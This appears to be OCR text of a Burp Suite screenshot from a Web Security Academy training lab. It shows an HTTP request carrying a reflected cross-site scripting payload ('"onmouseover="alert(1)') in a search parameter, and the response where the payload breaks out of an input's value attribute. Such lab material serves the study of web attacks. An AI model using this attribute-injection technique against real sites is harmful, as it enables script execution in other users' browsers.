 Request
Pretty Raw Hex \n
1 GET /?search="onmouseover%3d"alert(1) HTTP/1.1
2 Host: ac141f0b1f3a6e24c07bc26f00f600b7.web-security-academy.net
3 Cookie: session=raT8qEK74FCqiVyxt1osORZswvOMnlcW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac141f0b1f3a6e24c07bc26f00f600b7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
64 <div theme="blog">
65 <section class="maincontainer">
66 <div class="container is-page">
67 <header class="navigation-header">
68 <section class="top-links">
69 <a href=/>Home
</a>
<p>
|
</p>
70 </section>
71 </header>
72 <header class="notification-header">
73 </header>
74 <section class=blog-header>
75 <h1>
0 search results for '&quot;onmouseover=&quot;alert(1)'
</h1>
76 <hr>
77 </section>
78 <section class=search>
79 <form action=/ method=GET>
80 <input type=text placeholder='Search the blog...' name=search value=""
onmouseover="alert(1)">
81 <button type=submit class=button>
Search
</button>
82 </form>
83 </section>
84 <section class=blog-list>
85 <div class=is-linkback>
86 <a href=/>Back to Blog
</a>
87 </div>
88 </section>
89 </div>
90 </section>
91 </div>
92 </body>
93 </html>